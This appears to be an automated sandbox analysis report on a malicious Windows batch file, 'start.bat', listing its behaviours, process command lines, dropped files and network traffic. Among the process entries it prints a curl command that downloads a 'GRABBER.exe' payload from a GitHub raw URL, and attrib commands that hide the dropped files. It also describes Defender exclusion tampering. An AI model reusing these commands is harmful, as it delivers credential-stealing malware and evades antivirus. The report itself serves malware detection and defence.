| File name: | start.bat |
| Full analysis: | https://app.any.run/tasks/48f31dc9-d8d2-4bfc-b41e-74d1d78262c1 |
| Verdict: | Malicious activity |
| Analysis date: | April 19, 2025, 04:05:21 |
| OS: | Windows 10 Professional (build: 19044, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | text/plain |
| File info: | Unicode text, UTF-8 text, with very long lines (3192), with CRLF line terminators |
| MD5: | C0901C0ABB672E8D9A75F17D28A0CB9F |
| SHA1: | AA7F2B9BC58D5C42792E23974A55401E63447D4F |
| SHA256: | DD07D59A1B317EDB4C9DAD07D42B4C8DA88BA0C77475BD96AEA46FF75C1D92DF |
| SSDEEP: | 12288:Nb11wT8q8fcIr4Kj2dcW27jZQ+7EFKdPc90LicIEUpv0JLi/gCDrzZYG9VIi8iRj:Nuv8EIhhW2/eIich+8J2/jrVYG9sep |

MALICIOUS
Run PowerShell with an invisible window
- powershell.exe (PID: 5780)
Changes Windows Defender settings
- cmd.exe (PID: 5352)
Adds path to the Windows Defender exclusion list
- cmd.exe (PID: 5352)
SUSPICIOUS
Starts CMD.EXE for commands execution
- cmd.exe (PID: 616)
- powershell.exe (PID: 1164)
- cmd.exe (PID: 5352)
Application launched itself
- cmd.exe (PID: 616)
- cmd.exe (PID: 5352)
Starts POWERSHELL.EXE for commands execution
- cmd.exe (PID: 616)
- cmd.exe (PID: 5352)
Using 'findstr.exe' to search for text patterns in files and output
- cmd.exe (PID: 616)
- cmd.exe (PID: 5352)
Runs PING.EXE to delay simulation
- cmd.exe (PID: 616)
- cmd.exe (PID: 5352)
Executes script without checking the security policy
- powershell.exe (PID: 5360)
- powershell.exe (PID: 4844)
- powershell.exe (PID: 5508)
- powershell.exe (PID: 6044)
- powershell.exe (PID: 2504)
- powershell.exe (PID: 5868)
- powershell.exe (PID: 1568)
- powershell.exe (PID: 6048)
- powershell.exe (PID: 4776)
- powershell.exe (PID: 1240)
- powershell.exe (PID: 1348)
The process bypasses the loading of PowerShell profile settings
- cmd.exe (PID: 616)
- cmd.exe (PID: 5352)
Starts process via Powershell
- powershell.exe (PID: 1164)
Executing commands from a ".bat" file
- powershell.exe (PID: 1164)
Starts application with an unusual extension
- cmd.exe (PID: 5352)
Uses RUNDLL32.EXE to load library
- cmd.exe (PID: 5352)
Starts NET.EXE to display or manage information about active sessions
- cmd.exe (PID: 5352)
- net.exe (PID: 6744)
Uses TIMEOUT.EXE to delay execution
- cmd.exe (PID: 5352)
Uses ATTRIB.EXE to modify file attributes
- cmd.exe (PID: 5352)
Script adds exclusion path to Windows Defender
- cmd.exe (PID: 5352)
Executable content was dropped or overwritten
- curl.exe (PID: 5020)
- curl.exe (PID: 300)
INFO
Changes the display of characters in the console
- cmd.exe (PID: 5352)
Checks supported languages
- chcp.com (PID: 5416)
- chcp.com (PID: 5124)
- curl.exe (PID: 300)
- Launcher.exe (PID: 1096)
- curl.exe (PID: 5020)
- start.exe (PID: 4024)
Reads the computer name
- curl.exe (PID: 300)
- Launcher.exe (PID: 1096)
- curl.exe (PID: 5020)
- start.exe (PID: 4024)
Creates files in the program directory
- cmd.exe (PID: 5352)
- curl.exe (PID: 5020)
- curl.exe (PID: 300)
Reads Internet Explorer settings
- mshta.exe (PID: 6048)
Execution of CURL command
- cmd.exe (PID: 5352)
Checks if a key exists in the options dictionary (POWERSHELL)
- powershell.exe (PID: 6564)
- powershell.exe (PID: 2564)
Script raised an exception (POWERSHELL)
- powershell.exe (PID: 6564)
- powershell.exe (PID: 2564)
Reads the machine GUID from the registry
- Launcher.exe (PID: 1096)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .gbr | | | Gerber format (100) |
|---|
Total processes
266
Monitored processes
138
Malicious processes
3
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 208 | findstr /i "echo" "C:\Users\admin\Desktop\start.bat" | C:\Windows\System32\findstr.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Find String (QGREP) Utility Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 300 | curl -s -L "https://github.com/seven7174o/ABUZA-GAY/raw/refs/heads/main/GRABBER.exe" -o "Launcher.exe" | C:\Windows\System32\curl.exe | cmd.exe | ||||||||||||
User: admin Company: curl, https://curl.se/ Integrity Level: HIGH Description: The curl executable Exit code: 0 Version: 8.4.0 Modules
| |||||||||||||||
| 616 | C:\WINDOWS\system32\cmd.exe /c ""C:\Users\admin\Desktop\start.bat" " | C:\Windows\System32\cmd.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 632 | attrib +h "C:\ProgramData\Crack\Launcher.exe" /s /d | C:\Windows\System32\attrib.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Attribute Utility Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 668 | findstr /i "echo" "C:\Users\admin\Desktop\start.bat" | C:\Windows\System32\findstr.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Find String (QGREP) Utility Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 672 | doskey MORE=PATH | C:\Windows\System32\doskey.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Keyboard History Utility Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) | |||||||||||||||
| 736 | findstr /i "echo" "C:\Users\admin\Desktop\start.bat" | C:\Windows\System32\findstr.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Find String (QGREP) Utility Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 744 | findstr /i "echo" "C:\Users\admin\Desktop\start.bat" | C:\Windows\System32\findstr.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Find String (QGREP) Utility Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 780 | wscript /b | C:\Windows\System32\wscript.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft ® Windows Based Script Host Exit code: 1 Version: 5.812.10240.16384 Modules
| |||||||||||||||
| 924 | attrib +h "C:\ProgramData\Crack\start.exe" /s /d | C:\Windows\System32\attrib.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Attribute Utility Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
63 760
Read events
63 758
Write events
2
Delete events
0
Modification events
| (PID) Process: | (1164) powershell.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\Software\Microsoft\Windows\Shell\MuiCache |
| Operation: | write | Name: | C:\WINDOWS\System32\cmd.exe.FriendlyAppName |
Value: Windows Command Processor | |||
| (PID) Process: | (1164) powershell.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\Software\Microsoft\Windows\Shell\MuiCache |
| Operation: | write | Name: | C:\WINDOWS\System32\cmd.exe.ApplicationCompany |
Value: Microsoft Corporation | |||
Executable files
2
Suspicious files
1
Text files
111
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 616 | cmd.exe | C:\Users\admin\Desktop\kdotnWowau.bat | text | |
MD5:337065424ED27284C55B80741F912713 | SHA256:4EF6F5F73F87CD552BF0DCEB245365C44996F94EB72AEB2CCEFE440FE055043B | |||
| 616 | cmd.exe | C:\Users\admin\Desktop\kdotUVHOFx.bat | text | |
MD5:337065424ED27284C55B80741F912713 | SHA256:4EF6F5F73F87CD552BF0DCEB245365C44996F94EB72AEB2CCEFE440FE055043B | |||
| 5508 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_tc4rnpuc.5pp.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 616 | cmd.exe | C:\Users\admin\Desktop\kdotvgvFpV.bat | text | |
MD5:337065424ED27284C55B80741F912713 | SHA256:4EF6F5F73F87CD552BF0DCEB245365C44996F94EB72AEB2CCEFE440FE055043B | |||
| 616 | cmd.exe | C:\Users\admin\Desktop\kdotndMwGd.bat | text | |
MD5:337065424ED27284C55B80741F912713 | SHA256:4EF6F5F73F87CD552BF0DCEB245365C44996F94EB72AEB2CCEFE440FE055043B | |||
| 616 | cmd.exe | C:\Users\admin\Desktop\kdotroCXP.bat | text | |
MD5:337065424ED27284C55B80741F912713 | SHA256:4EF6F5F73F87CD552BF0DCEB245365C44996F94EB72AEB2CCEFE440FE055043B | |||
| 616 | cmd.exe | C:\Users\admin\Desktop\kdotagzSxR.bat | text | |
MD5:337065424ED27284C55B80741F912713 | SHA256:4EF6F5F73F87CD552BF0DCEB245365C44996F94EB72AEB2CCEFE440FE055043B | |||
| 616 | cmd.exe | C:\Users\admin\Desktop\kdotLBkar.bat | text | |
MD5:337065424ED27284C55B80741F912713 | SHA256:4EF6F5F73F87CD552BF0DCEB245365C44996F94EB72AEB2CCEFE440FE055043B | |||
| 616 | cmd.exe | C:\Users\admin\Desktop\kdotfkirIm.bat | text | |
MD5:337065424ED27284C55B80741F912713 | SHA256:4EF6F5F73F87CD552BF0DCEB245365C44996F94EB72AEB2CCEFE440FE055043B | |||
| 616 | cmd.exe | C:\Users\admin\Desktop\kdotVTiLC.bat | text | |
MD5:337065424ED27284C55B80741F912713 | SHA256:4EF6F5F73F87CD552BF0DCEB245365C44996F94EB72AEB2CCEFE440FE055043B | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
9
TCP/UDP connections
28
DNS requests
18
Threats
1
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
— | — | GET | 200 | 2.17.190.73:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
— | — | GET | 200 | 23.216.77.28:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
2088 | SIHClient.exe | GET | 200 | 2.23.181.156:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
2088 | SIHClient.exe | GET | 200 | 2.23.181.156:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | whitelisted |
756 | lsass.exe | GET | 200 | 104.18.38.233:80 | http://ocsp.comodoca.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBRTtU9uFqgVGHhJwXZyWCNXmVR5ngQUoBEKIz6W8Qfs4q8p74Klf9AwpLQCEFZnHQTqT5lMbxCBR1nSdZQ%3D | unknown | — | — | whitelisted |
756 | lsass.exe | GET | 200 | 104.18.38.233:80 | http://ocsp.usertrust.com/MFIwUDBOMEwwSjAJBgUrDgMCGgUABBSr83eyJy3njhjVpn5bEpfc6MXawQQUOuEJhtTPGcKWdnRJdtzgNcZjY5oCEQDzZE5rbgBQI34JRr174fUd | unknown | — | — | whitelisted |
756 | lsass.exe | GET | 200 | 172.64.149.23:80 | http://ocsp.sectigo.com/MFIwUDBOMEwwSjAJBgUrDgMCGgUABBTPlNxcMEqnlIVyH5VuZ4lawhZX3QQU9oUKOxGG4QR9DqoLLNLuzGR7e64CEQCrZoa1YnvoBZaCEzAShkn1 | unknown | — | — | whitelisted |
756 | lsass.exe | GET | 200 | 104.18.38.233:80 | http://ocsp.comodoca.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBRTtU9uFqgVGHhJwXZyWCNXmVR5ngQUoBEKIz6W8Qfs4q8p74Klf9AwpLQCEDlyRDr5IrdR19NsEN0xNZU%3D | unknown | — | — | whitelisted |
756 | lsass.exe | GET | 200 | 104.18.38.233:80 | http://ocsp.usertrust.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBTNMNJMNDqCqx8FcBWK16EHdimS6QQUU3m%2FWqorSs9UgOHYm8Cd8rIDZssCEH1bUSa0droR23QWC7xTDac%3D | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2104 | svchost.exe | 20.73.194.208:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
— | — | 20.73.194.208:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
— | — | 23.216.77.28:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
— | — | 20.190.160.20:443 | login.live.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
— | — | 2.17.190.73:80 | ocsp.digicert.com | AKAMAI-AS | DE | whitelisted |
3216 | svchost.exe | 172.211.123.250:443 | client.wns.windows.com | MICROSOFT-CORP-MSN-AS-BLOCK | FR | whitelisted |
2112 | svchost.exe | 51.104.136.2:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
2104 | svchost.exe | 51.104.136.2:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
login.live.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
client.wns.windows.com |
| whitelisted |
slscr.update.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
fe3cr.delivery.mp.microsoft.com |
| whitelisted |
github.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2196 | svchost.exe | Not Suspicious Traffic | INFO [ANY.RUN] Attempting to access raw user content on GitHub |